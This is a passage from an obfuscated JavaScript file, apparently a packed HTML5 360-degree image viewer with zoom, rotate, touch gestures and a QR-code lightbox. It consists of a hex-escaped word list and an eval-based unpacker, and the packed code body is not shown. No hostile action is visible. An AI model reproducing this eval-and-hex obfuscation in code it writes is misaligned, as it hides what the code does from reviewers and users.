35\x34\x77\x58\x45\x30\x7C\x6D\x6F\x75\x73\x65\x7C\x54\x39\x79\x4D\x4D\x65\x63\x78\x36\x63\x4D\x7C\x59\x72\x4E\x6F\x46\x51\x75\x56\x61\x66\x62\x7C\x7A\x6F\x6F\x6D\x6F\x75\x74\x7C\x62\x36\x39\x33\x59\x74\x6F\x4C\x62\x6B\x70\x7C\x71\x6C\x69\x49\x4D\x47\x37\x4D\x46\x64\x4A\x7C\x62\x74\x6E\x51\x52\x7C\x7C\x73\x65\x74\x46\x72\x61\x6D\x65\x4C\x69\x73\x74\x53\x69\x7A\x65\x7C\x5A\x36\x31\x62\x78\x32\x69\x42\x51\x73\x76\x7C\x47\x61\x63\x6C\x68\x56\x33\x79\x44\x71\x6E\x7C\x7C\x67\x6C\x61\x73\x73\x47\x72\x61\x62\x4D\x6F\x76\x65\x45\x76\x74\x7C\x7A\x6F\x6F\x6D\x69\x6E\x7C\x68\x69\x64\x65\x43\x6F\x6E\x74\x72\x6F\x6C\x42\x61\x72\x7C\x67\x72\x4B\x61\x32\x59\x52\x74\x43\x56\x58\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x44\x79\x79\x62\x79\x51\x56\x63\x44\x4C\x62\x7C\x4B\x4F\x66\x4F\x58\x68\x54\x69\x35\x68\x58\x7C\x6C\x49\x65\x63\x47\x78\x71\x44\x77\x4F\x37\x7C\x6F\x62\x6A\x65\x63\x74\x7C\x73\x68\x61\x64\x6F\x77\x7C\x30\x30\x30\x30\x30\x30\x7C\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x7C\x32\x70\x78\x7C\x59\x57\x39\x69\x58\x79\x64\x48\x71\x69\x5A\x7C\x4D\x4B\x74\x32\x59\x67\x66\x41\x73\x74\x31\x7C\x6B\x35\x4F\x43\x75\x31\x45\x56\x6F\x4D\x4A\x7C\x48\x45\x51\x53\x69\x72\x77\x57\x78\x54\x43\x7C\x63\x72\x61\x35\x42\x7A\x44\x56\x46\x54\x78\x7C\x64\x34\x6C\x47\x79\x66\x32\x47\x33\x74\x7A\x7C\x61\x6E\x61\x45\x70\x56\x59\x78\x36\x4F\x62\x7C\x69\x6A\x72\x55\x59\x57\x71\x36\x76\x61\x4B\x7C\x47\x46\x39\x45\x76\x68\x56\x52\x6A\x6D\x57\x7C\x69\x70\x44\x38\x6A\x59\x32\x41\x4F\x45\x45\x7C\x66\x68\x32\x4B\x71\x65\x35\x62\x62\x67\x38\x7C\x48\x65\x6D\x69\x73\x70\x68\x65\x72\x69\x63\x61\x6C\x7C\x4E\x55\x34\x7A\x68\x77\x68\x68\x46\x30\x34\x7C\x4B\x64\x52\x54\x32\x33\x70\x46\x52\x42\x33\x7C\x74\x47\x53\x30\x6F\x61\x56\x4A\x4E\x69\x47\x7C\x6B\x74\x77\x49\x47\x75\x31\x6C\x66\x45\x43\x7C\x50\x72\x65\x73\x73\x7C\x73\x37\x47\x62\x59\x52\x42\x6C\x69\x72\x6E\x7C\x69\x6E\x41\x72\x72\x61\x79\x7C\x49\x68\x63\x51\x58\x39\x4A\x32\x5A\x51\x50\x48\x69\x6E\x74\x7C\x64\x4F\x6E\x63\x4E\x62\x41\x65\x35\x65\x6F\x7C\x6A\x67\x63\x4D\x79\x39\x4F\x64\x4A\x38\x69\x7C\x31\x35\x30\x7C\x72\x65\x70\x65\x61\x74\x7C\x66\x72\x61\x6D\x65\x73\x53\x65\x74\x7C\x77\x63\x72\x61\x72\x47\x65\x34\x4E\x37\x76\x7C\x63\x32\x75\x72\x32\x31\x79\x46\x54\x4C\x32\x7C\x69\x6E\x64\x65\x78\x7C\x61\x6E\x69\x6D\x61\x74\x65\x49\x6E\x64\x65\x78\x7C\x6D\x4B\x56\x44\x75\x41\x53\x6E\x4B\x64\x74\x7C\x66\x61\x6B\x65\x45\x76\x65\x6E\x74\x7C\x74\x39\x71\x39\x66\x41\x70\x55\x56\x37\x4E\x7C\x62\x74\x6E\x4E\x65\x78\x74\x7C\x62\x74\x6E\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x67\x61\x63\x63\x6E\x7A\x39\x75\x44\x55\x64\x7C\x6D\x61\x6B\x65\x52\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x53\x79\x6D\x62\x6F\x6C\x44\x69\x76\x7C\x64\x65\x6C\x74\x61\x59\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x50\x6F\x73\x53\x70\x61\x6E\x7C\x67\x65\x73\x74\x75\x72\x65\x7C\x5F\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x47\x6D\x7A\x51\x30\x36\x58\x67\x53\x73\x69\x7C\x46\x46\x59\x31\x6E\x57\x4D\x31\x61\x38\x51\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x4C\x65\x66\x74\x52\x6F\x74\x61\x74\x65\x49\x63\x6F\x6E\x7C\x44\x61\x74\x65\x7C\x32\x30\x30\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x74\x6F\x75\x63\x68\x65\x73\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x42\x74\x6E\x44\x69\x76\x7C\x6C\x58\x79\x53\x42\x5A\x78\x4C\x6D\x57\x49\x7C\x63\x65\x6E\x74\x65\x72\x49\x6E\x57\x69\x6E\x64\x6F\x77\x7C\x7C\x6C\x58\x5A\x59\x35\x46\x46\x59\x64\x6A\x58\x7C\x6E\x43\x78\x6C\x63\x53\x72\x30\x6E\x6D\x4A\x7C\x71\x70\x4E\x30\x68\x41\x58\x44\x7A\x62\x4F\x7C\x73\x65\x74\x51\x52\x4C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x73\x65\x74\x50\x68\x6F\x74\x6F\x53\x69\x7A\x65\x7C\x30\x36\x7C\x68\x61\x73\x43\x75\x73\x74\x6F\x6D\x69\x7A\x65\x64\x42\x74\x6E\x53\x69\x7A\x65\x7C\x67\x65\x73\x74\x75\x72\x65\x63\x68\x61\x6E\x67\x65\x7C\x6F\x6E\x67\x65\x73\x74\x75\x72\x65\x73\x74\x61\x72\x74\x7C\x6D\x6F\x75\x73\x65\x77\x68\x65\x65\x6C\x7C\x4B\x39\x33\x61\x68\x73\x70\x38\x55\x4F\x56\x7C\x4C\x4A\x69\x77\x6F\x52\x71\x4A\x72\x79\x52\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x44\x6E\x53\x56\x38\x6A\x4B\x45\x62\x4F\x31\x7C\x69\x78\x59\x6D\x30\x46\x73\x57\x5A\x66\x6B\x7C\x64\x69\x73\x61\x62\x6C\x65\x7C\x65\x6E\x61\x62\x6C\x65\x7C\x62\x74\x6E\x52\x6F\x74\x61\x74\x65\x7C\x64\x32\x33\x41\x70\x77\x79\x4A\x30\x73\x4A\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x6F\x6B\x79\x73\x68\x7A\x6C\x31\x42\x39\x45\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x4D\x61\x67\x6E\x69\x66\x69\x65\x72\x42\x74\x6E\x7C\x42\x47\x6B\x72\x73\x74\x49\x65\x4F\x6D\x48\x7C\x72\x67\x62\x61\x7C\x74\x75\x72\x6E\x53\x70\x69\x6E\x42\x61\x63\x6B\x7C\x70\x44\x4E\x56\x71\x37\x50\x4D\x57\x77\x6C\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x51\x52\x42\x74\x6E\x7C\x79\x63\x61\x62\x69\x7A\x68\x56\x6C\x6D\x38\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x46\x72\x61\x6D\x65\x73\x4C\x69\x73\x74\x7C\x49\x68\x63\x51\x58\x39\x4A\x32\x5A\x51\x50\x7C\x73\x70\x6C\x69\x74\x7C\x69\x6E\x69\x74\x7C\x63\x68\x61\x72\x74\x7C\x69\x6D\x67\x53\x65\x74\x4E\x61\x6D\x65\x7C\x70\x6C\x61\x79\x54\x69\x6D\x65\x7C\x62\x6F\x78\x7C\x57\x66\x41\x4D\x37\x6A\x58\x41\x63\x46\x35\x7C\x72\x69\x44\x78\x62\x7A\x6A\x76\x6D\x31\x6E\x7C\x69\x53\x49\x52\x63\x49\x4F\x6B\x50\x69\x57\x7C\x6F\x74\x61\x53\x37\x46\x6C\x78\x4F\x32\x4A\x7C\x63\x6F\x6C\x6F\x72\x7C\x71\x72\x43\x6F\x64\x65\x4C\x69\x67\x68\x74\x62\x6F\x78\x7C\x6D\x45\x45\x54\x6F\x72\x54\x39\x4D\x59\x78\x7C\x69\x73\x52\x6F\x74\x61\x74\x65\x41\x78\x69\x73\x56\x65\x72\x74\x69\x63\x61\x6C\x7C\x71\x72\x7C\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74\x7C\x63\x68\x74\x7C\x55\x54\x46\x7C\x62\x6C\x61\x63\x6B\x7C\x62\x74\x6E\x51\x52\x49\x6E\x7C\x63\x68\x6F\x65\x7C\x67\x72\x6F\x6F\x76\x65\x7C\x62\x74\x6E\x51\x52\x50\x72\x65\x73\x73\x7C\x7C\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74\x7C\x6D\x61\x72\x67\x69\x6E\x54\x6F\x70\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x65\x6E\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x7C\x63\x68\x6C\x7C\x63\x68\x73\x7C\x31\x70\x78\x7C\x63\x6F\x6D\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x61\x70\x69\x73\x7C\x68\x74\x74\x70\x7C\x39\x38\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x51\x52\x4C\x69\x67\x68\x74\x62\x6F\x78\x7C\x46\x72\x61\x6D\x65\x73\x4C\x69\x73\x74\x44\x69\x76\x7C\x6D\x61\x67\x6E\x69\x66\x69\x65\x72\x56\x69\x65\x77\x65\x72\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x4D\x61\x67\x6E\x69\x66\x69\x65\x72\x7C\x77\x68\x69\x74\x65\x7C\x6C\x6F\x61\x64\x7C\x70\x61\x72\x65\x6E\x74\x73\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x43\x6F\x6C\x6F\x72\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x72\x67\x62\x7C\x62\x72\x65\x61\x6B\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x73\x68\x69\x66\x74\x7C\x63\x75\x72\x73\x6F\x72\x48\x69\x6E\x74\x4E\x7C\x6E\x6F\x72\x74\x68\x77\x65\x73\x74\x43\x75\x72\x73\x6F\x72\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x43\x75\x72\x73\x6F\x72\x48\x69\x6E\x74\x4E\x7C\x63\x75\x72\x73\x6F\x72\x48\x69\x6E\x74\x53\x7C\x73\x6F\x75\x74\x68\x65\x61\x73\x74\x43\x75\x72\x73\x6F\x72\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x43\x75\x72\x73\x6F\x72\x48\x69\x6E\x74\x53\x7C\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65\x7C\x62\x74\x6E\x52\x6F\x74\x61\x74\x65\x49\x6E\x7C\x62\x74\x6E\x47\x6C\x61\x73\x73\x49\x6E\x7C\x69\x50\x68\x6F\x6E\x65\x7C\x69\x50\x61\x64\x7C\x55\x70\x70\x65\x72\x43\x61\x73\x65\x7C\x72\x65\x74\x75\x72\x6E\x56\x61\x6C\x75\x65\x7C\x62\x74\x6E\x52\x6F\x74\x61\x74\x65\x50\x72\x65\x73\x73\x7C\x62\x74\x6E\x47\x6C\x61\x73\x73\x50\x72\x65\x73\x73\x7C\x66\x69\x6C\x65\x4E\x61\x6D\x69\x6E\x67\x43\x61\x73\x65\x7C\x41\x6E\x64\x72\x6F\x69\x64\x7C\x63\x61\x6E\x63\x65\x6C\x42\x75\x62\x62\x6C\x65\x7C\x6C\x61\x72\x67\x65\x4E\x61\x6D\x65\x50\x61\x74\x74\x65\x72\x6E\x7C\x4A\x41\x64\x68\x64\x73\x77\x71\x4E\x4E\x63\x7C\x44\x49\x52\x45\x43\x54\x49\x4F\x4E\x7C\x52\x4F\x57\x7C\x70\x61\x64\x5A\x65\x72\x6F\x7C\x43\x4F\x4C\x7C\x6C\x61\x72\x67\x65\x49\x6D\x67\x50\x61\x74\x68\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x4C\x6F\x61\x64\x65\x72\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x50\x65\x6E\x64\x69\x6E\x67\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x49\x6D\x61\x67\x65\x7C\x36\x30\x30\x7C\x74\x73\x54\x33\x4A\x37\x38\x6C\x53\x31\x6C\x41\x6C\x67\x6F\x72\x69\x74\x68\x6D\x7C\x54\x72\x61\x64\x7C\x6F\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68\x7C\x66\x69\x74\x57\x69\x6E\x64\x6F\x77\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x56\x69\x65\x77\x65\x72\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x50\x68\x6F\x74\x6F\x7C\x48\x61\x6D\x6D\x65\x72\x7C\x64\x72\x61\x67\x7C\x68\x6F\x6C\x64\x7C\x73\x68\x6F\x77\x5F\x74\x6F\x75\x63\x68\x65\x73\x7C\x73\x77\x69\x70\x65\x7C\x74\x61\x70\x7C\x74\x6F\x75\x63\x68\x7C\x48\x54\x4D\x4C\x35\x56\x69\x65\x77\x65\x72\x7C\x50\x68\x6F\x74\x6F\x7C\x72\x6F\x74\x61\x74\x65\x52\x69\x67\x68\x74\x7C\x72\x6F\x74\x61\x74\x65\x4C\x65\x66\x74\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x52\x69\x67\x68\x74\x52\x6F\x74\x61\x74\x65\x49\x63\x6F\x6E\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x65\x74\x53\x69\x7A\x65\x54\x6F\x46\x69\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x68\x73\x50\x58\x7A\x74\x33\x52\x59\x70\x43\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x50\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x49\x72\x44\x54\x6A\x36\x65\x6A\x4C\x57\x56\x7C\x61\x6C\x6C\x6F\x77\x53\x63\x61\x6C\x65\x49\x6D\x67\x55\x70\x7C\x73\x63\x72\x6F\x6C\x6C\x7C\x30\x35\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x48\x6F\x6D\x65\x42\x74\x6E\x7C\x77\x68\x65\x65\x6C\x44\x65\x6C\x74\x61\x7C\x64\x65\x74\x61\x69\x6C\x7C\x73\x68\x6F\x77\x52\x6F\x74\x61\x74\x65\x48\x69\x6E\x74\x7C\x62\x74\x6E\x48\x6F\x6D\x65\x7C\x53\x79\x6D\x62\x6F\x6C\x7C\x62\x74\x6E\x43\x69\x72\x63\x6C\x65\x7C\x70\x6F\x73\x53\x6C\x69\x64\x65\x72\x7C\x48\x4D\x4E\x54\x4C\x37\x74\x36\x4B\x4A\x46\x7C\x6F\x62\x6A\x61\x75\x74\x6F\x72\x6F\x74\x61\x74\x65\x7C\x70\x72\x65\x76\x69\x6F\x75\x73\x69\x6D\x67\x7C\x6E\x65\x78\x74\x69\x6D\x67\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x53\x6C\x69\x64\x65\x72\x42\x74\x6E\x7C\x50\x6F\x73\x53\x70\x61\x6E\x7C\x72\x4A\x51\x42\x51\x6F\x61\x62\x69\x6A\x42\x7C\x6D\x56\x47\x4C\x45\x43\x76\x44\x74\x33\x39\x7C\x46\x48\x53\x61\x41\x47\x38\x37\x30\x34\x78\x7C\x58\x54\x67\x73\x68\x6E\x52\x69\x5A\x68\x77\x7C\x63\x65\x6E\x74\x65\x72\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x70\x51\x4E\x71\x46\x45\x56\x77\x7A\x35\x55\x7C\x6D\x73\x54\x72\x61\x6E\x73\x66\x6F\x72\x6D\x7C\x77\x65\x62\x6B\x69\x74\x7C\x72\x6F\x74\x61\x74\x69\x6F\x6E\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x6D\x79\x7C\x74\x61\x72\x67\x65\x74\x7C\x73\x63\x72\x6F\x6C\x6C\x48\x65\x69\x67\x68\x74\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x7C\x61\x64\x6A\x75\x73\x74\x7C\x66\x69\x78\x65\x64\x7C\x75\x69\x7C\x74\x6F\x6F\x6C\x74\x69\x70\x7C\x50\x6C\x61\x79\x49\x6E\x7C\x53\x74\x6F\x70\x49\x6E\x7C\x6A\x74\x6F\x6F\x6C\x73\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x64\x7C\x62\x74\x6E\x50\x6F\x73\x69\x74\x69\x6F\x6E\x50\x72\x65\x73\x73\x7C\x47\x5A\x6E\x6D\x37\x6A\x5A\x58\x64\x50\x61\x7C\x73\x74\x72\x69\x63\x74\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x75\x73\x65\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x6A\x51\x75\x65\x72\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"]
eval(function(_0x4ed7x1,_0x4ed7x2,_0x4ed7x3,_0x4ed7x4,_0x4ed7x5,_0x4ed7x6)
{
	_0x4ed7x5= function(_0x4ed7x3)
	{
		return (_0x4ed7x3< _0x4ed7x2?_0xdb16[4]:_0x4ed7x5(parseInt(_0x4ed7x3/ _0x4ed7x2)))+ ((_0x4ed7x3= _0x4ed7x3% _0x4ed7x2)> 35?String[_0xdb16[5]](_0x4ed7x3+ 29):_0x4ed7x3.toString(36))
	}
	;
	if(!_0xdb16[4][_0xdb16[6]](/^/,String))
	{
		while(_0x4ed7x3--)
		{
			_0x4ed7x6[_0x4ed7x5(_0x4ed7x3)]= _0x4ed7x4[_0x4ed7x3]|| _0x4ed7x5(_0x4ed7x3)
		}
		_0x4ed7x4= [function(_0x4ed7x5)
		{
			return _0x4ed7x6[_0x4ed7x5]
		}
		];
		_0x4ed7x5= function()
		{
			return _0xdb16[7]
		}
		;
		_0x4ed7x3= 1
	}
	;
	while(_0x4ed7x3--)
	{
		if(_0x4ed7x4[_0x4ed7x3])
		{
			_0x4ed7x1= _0x4ed7x1[_0xdb16[6]]( new RegExp(_0xdb16[8]+ _0x4ed7x5(_0x4ed7x3)+ _0xdb16[8],_0xdb16[9]),_0x4ed7x4[_0x4ed7x3])
		}
	}
	return _0x4ed7x1
}
(_0xdb16[0],62,563,_0xdb16[3][_0xdb16[2]](_0xdb16[1]),0,{}))